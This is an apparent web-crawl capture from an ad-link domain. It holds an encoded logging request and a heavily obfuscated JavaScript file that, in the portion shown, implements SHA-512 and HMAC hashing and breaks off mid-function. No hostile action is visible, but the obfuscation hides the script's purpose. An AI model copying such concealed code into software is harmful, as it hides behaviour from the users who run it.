

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=EyJLKTNe3c55e30112a63252a35d896ebd5815e40LIO%2BIS2T12kluwDaq0ZYWxu%2FUBy8w5uZnd%2BmtAeQl2qSL5U2LUYLnQR9RWoQypTZMAiS0BAvGJq4qB3r9HnxkCzvcN83kX0348%3D
body_size: -149
content:
69791a4771cd5

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92598
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var 